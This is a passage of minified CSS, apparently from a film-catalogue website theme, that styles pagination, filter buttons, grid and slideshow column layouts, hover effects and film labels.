a:focus{background:none;color:#90c;}.director-shortcode-paging-wrapper .director-pagination .page-numbers li a.prev,.director-shortcode-paging-wrapper .director-pagination .page-numbers li a.next{text-transform:uppercase;}.director-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.director-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.film-shortcode-wrapper.grid .film-content .film-filter,.film-shortcode-wrapper.masonry .film-content .film-filter,.film-shortcode-wrapper.slideshow .film-content .film-filter{list-style:none;list-style-type:none;padding:0;}.film-shortcode-wrapper.grid .film-content .film-filter.align_left,.film-shortcode-wrapper.masonry .film-content .film-filter.align_left,.film-shortcode-wrapper.slideshow .film-content .film-filter.align_left{text-align:left;}.film-shortcode-wrapper.grid .film-content .film-filter.align_center,.film-shortcode-wrapper.masonry .film-content .film-filter.align_center,.film-shortcode-wrapper.slideshow .film-content .film-filter.align_center{text-align:center;}.film-shortcode-wrapper.grid .film-content .film-filter.align_right,.film-shortcode-wrapper.masonry .film-content .film-filter.align_right,.film-shortcode-wrapper.slideshow .film-content .film-filter.align_right{text-align:right;}.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a:hover,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a:hover,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a:hover,.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a.selected,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a.selected,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a:hover,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a:hover,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a:hover,.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a.selected,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a.selected,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a,.film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.film-shortcode-wrapper.grid .film-content .film-list,.film-shortcode-wrapper.masonry .film-content .film-list,.film-shortcode-wrapper.slideshow .film-content .film-list,.film-shortcode-wrapper.grid .film-content .film-slideshow-container,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container{margin-top:3%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-2 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-2 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-2 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-2 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-2 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-2 .film-item{width:50%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item{width:50%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item{width:25%;}@media screen and (max-width:991px){.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item{width:50%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item{width:20%;}@media screen and (max-width:991px){.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item{width:50%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5{width:41.66667%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title{font-size:18px;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category{font-size:14px;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even),.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title{font-size:18px;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category{font-size:14px;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5{padding:0 !important;width:100%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7{width:100%;}}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1{padding:10px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image{overflow:hidden;position:relative;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:15px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending{background-color:#90c;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list 